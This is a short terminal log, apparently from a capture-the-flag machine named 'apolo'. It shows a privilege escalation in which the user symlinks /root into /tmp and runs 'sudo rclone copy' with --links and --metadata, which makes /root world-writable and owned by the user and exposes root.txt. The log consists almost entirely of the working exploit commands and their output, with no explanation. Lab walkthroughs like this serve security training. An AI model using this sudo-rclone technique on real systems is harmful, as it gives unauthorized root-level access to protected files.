 lewis@apolo:~$ mkdir /tmp/something
lewis@apolo:~$ ln -s /root /tmp/something
lewis@apolo:~$ sudo rclone copy /tmp/something ~ --links --metadata
2024/12/16 07:06:10 NOTICE: Config file "/root/.config/rclone/rclone.con
ing defaults
lewis@apolo:~$ ls -all /
total 72
drwxr-xr-x  19 root  root   4096 Dec  4 12:28 .
drwxr-xr-x  19 root  root   4096 Dec  4 12:28 ..
lrwxrwxrwx   1 root  root      7 Apr 23  2020 bin -> usr/bin
drwxr-xr-x   3 root  root   4096 Dec  4 13:29 boot
drwxr-xr-x   2 root  root   4096 Dec  4 12:28 cdrom
drwxr-xr-x  17 root  root   4020 Dec 16 06:51 dev
drwxr-xr-x 107 root  root   4096 Dec  4 13:10 etc
drwxr-xr-x   3 root  root   4096 Oct 28 11:34 home
lrwxrwxrwx   1 root  root      7 Apr 23  2020 lib -> usr/lib
lrwxrwxrwx   1 root  root      9 Apr 23  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root  root      9 Apr 23  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root  root     10 Apr 23  2020 libx32 -> usr/libx32
drwx------   2 root  root  16384 May  7  2020 lost+found
drwxr-xr-x   2 root  root   4096 Apr 23  2020 media
drwxr-xr-x   2 root  root   4096 Dec  4 12:28 mnt
drwxr-xr-x   3 root  root   4096 Dec  4 12:28 opt
dr-xr-xr-x 222 root  root      0 Dec 16 06:51 proc
drwxrwxrwx   8 lewis lewis  4096 Dec  4 13:19 root
drwxr-xr-x  25 root  root    800 Dec 16 06:59 run
lrwxrwxrwx   1 root  root      8 Apr 23  2020 sbin -> usr/sbin
drwxr-xr-x   2 root  root   4096 Dec  4 12:28 srv
dr-xr-xr-x  13 root  root      0 Dec 16 06:51 sys
drwxrwxrwt  15 root  root   4096 Dec 16 07:06 tmp
drwxr-xr-x  14 root  root   4096 Dec  4 12:28 usr
drwxr-xr-x  13 root  root   4096 Nov 14 12:30 var
lewis@apolo:~$ ls /root
root.txt